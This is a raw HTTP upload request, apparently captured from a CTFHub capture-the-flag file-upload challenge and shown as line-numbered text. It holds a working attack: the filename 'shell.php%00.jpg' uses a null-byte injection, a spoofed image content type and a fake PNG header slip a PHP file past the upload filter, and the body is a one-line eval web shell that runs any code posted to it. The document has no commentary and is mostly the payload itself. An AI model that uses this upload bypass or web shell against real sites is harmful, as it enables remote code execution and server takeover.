 1 POST /?road=/var/www/html/upload/shell.php HTTP/1.1
2 Host: challenge-2be5ec69a357c100.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge-2be5ec69a357c100.sandbox.ctfhub.com:10080/
8 Content-Type: multipart/form-data;
boundary=---------------------------5894582261460564132272923423
9 Content-Length: 374
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------5894582261460564132272923423
14 Content-Disposition: form-data; name="file"; filename="shell.php%00.jpg"
15 Content-Type: image/jpeg
16
17 PNG
18
19 <?php eval($_POST['key']) ?>
20 -----------------------------5894582261460564132272923423
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------5894582261460564132272923423--
25